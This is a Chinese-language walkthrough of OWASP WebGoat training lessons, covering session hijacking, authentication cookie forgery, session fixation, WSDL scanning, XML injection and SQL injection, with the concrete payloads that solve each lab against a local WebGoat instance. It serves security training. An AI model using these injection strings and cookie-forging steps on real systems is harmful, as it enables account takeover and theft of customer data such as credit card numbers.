
接着攻击其他用户，使用WebScarab拦截修改。



    - Bypass Client Side JavaScript Validation
客户端验证不被认为是安全的验证机制，客户端验证主要是减少服务器端的计算量，用户能够随意的绕过客户端的验证。
这个站点使用客户端验证和服务端验证，目标是同时绕过所有的客户端验证。
课程方法：
使用WebScarab拦截和修改请求。


  - Session Management Flaws（会话管理漏洞）
    - Hijack a Session
应用开发者开发会话ID时经常忘记配置复杂性和随机性，如果一个用户的特定会话ID不复杂和随机很容易遭受到蛮力攻击。
课程目标：
使用别人的会话成功认证。
课程方法：
随便测试一个账户密码登录，启动WebScarab可以看到WEAKID

    - Spoof an Authentication Cookie
许多应用程序自动记录登录站点的用户指定Cookie，如果使用算法生成的Cookie都能获得，Cookie可以被猜测到。一些Cookie被放到客户端上可能被跨站攻击盗取。这节课程让学生意识到认证Cookie的作用。
课程目标：
用户需要Bypass用户认证，使用webgoat/webgoat帐户登录，查看发生的情况，还可以使用aspect/aspect帐户，试着改变身份以alice登录。
课程方法：
使用webgoat帐户登录，用WebScarab拦截，查看和记录Cookie。

JSESSIONID=8E90CA9E2AFBC305E2EB8CB9DC0D1686; AuthCookie=65432ubphcfx; AJSTAT_ok_times=1
使用aspect登录，65432udfqtb。
这是一个英文字母的换位。每个字母都是用户名倒过来，并被替换为它后面的，如T->U,A->B。因此如果以用户“alice”登录，cookie会将用户名倒转为“ecila”，然后每个字母向后一位，最终结果为“fdjmb”
使用firebug修改Cookie值

刷新一下页面。

    - Session Fixation
攻击者可以向受害者发送一个已选择会话ID超链接，这个可以伪装为应用管理员的官方邮件，如果受害者登录了应用并且同时点击了这个链接，攻击者可以以受害者的身份登录。
课程目标：
这个课程分成几个步骤，你将同时扮演攻击者和受害者的角色，完成这节课程后你 应当理解会话固定的攻击，你也会理解用SessionID获取请求是一个坏主意。
课程方法：
STAGE 1
你是hacker Joe要给Jane发送一份恶意邮件，这个邮件看起来像是GoatHillsFinancial发来的包含一个SessionID的链接。邮件已经准备好了，你只需要在连接中加入一个SessionID。你可以通过向链接中加入&SID=WHATEVER.当然WHATEVER可以用其他字符代替。这个链接可以是这样：
http://localhost:8099/webgoat/attack?Screen=132&menu=1800&SID=WHATEVER
STAGE 2
你现在是受害者，你要点击这个链接。
  - Web Services
    - Create a SOAP Request
WebServices通过使用SOAP请求进行通信。这个请求提交到一个尝试执行一个Web服务描述语言（WSDL）定义的函数的Web服务。让我们一起来学习一些关于WSDL的文件。查看一下WebGoat的WSDL文件.
课程目标：
尝试使用WSDL方式连接，URL地址是
http://localhost/WebGoat/services/SoapRequest
通常在后面加上?WSDL访问。查看源代码


使用WebScarab拦截请求
截取请求并调用任何方法，发送一个有效SOAP（简单对象访问协议）请求的有效的账户。
启动WebScarab，确保“Interceptrequests”“Interceptresponses”被选中
POST改为：
POSThttp://localhost:8080/WebGoat/services/SoapRequestHTTP/1.1
Content-Type改为text/xml
添加代码：
<?xmlversion="1.0"encoding="UTF-8"?>
<SOAP-ENV:Envelopexmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<SOAP-ENV:Body>
<ns1:getFirstNameSOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:ns1="http://lessons">
<idxsi:type="xsd:int">101</id>
</ns1:getFirstName>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>


    - WSDL Scanning
课程目标
这一课中你的目标是通过WebScarab截获请求，从而访问到WSDL中其他字段的信息
课程方法：
任意提交一个field，使用WebScarab拦截请求，修改为getCreditCard

    - Web Service SAX Injection
XML注入
课程目标
有些Web界面在后台运行Web服务。如果前端的Web服务依赖于所有输入验证，它可能会破坏向Web界面发送的XML。在本练习中，尝试将密码修改为101以外的其他密码。
课程方法：
输入以下内容
newpassword</password> </wsns1:changePassword> <wsns1:changePassword> <id xsi:type='xsd:int'>102</id> <password xsi:type='xsd:string'>notforyoutoknow

    - Web Service SQL Injection
课程目标：
检查WSDL文件，尝试获取多个客户的信用卡号码。
课程方法：
在WebScarab中，你可以从顶部的下拉框中选择WSDL。WebScarab将解析XML文件，所以你可以选择调用的操作。然后你可以输入一个调用的参数值。在“vaule”输入1or1=1，点执行，会弹出一个基本身份验证框，输入用户名guest，密码guest，然后点OK，点“Execute”，即可返回所有结果。如果没有弹出，可以再WebScarab的“"Tools">"Credentials"”中选择。你需要选中“Askwhenrequired”。（需要先打开WSDL文件，就能在WebScarab的WebServices中看到相应的内容了。）

  - Admin Functions（管理功能）
    - Report Card
各项的通过报告
  - Challenge
自己挑战。
- 关于OWASP
不解释。
- 问题
已知参数有问题，如何找到存在问题的源文件？
感谢http://www.qvod4.net/ http://www.ffdyy.org/

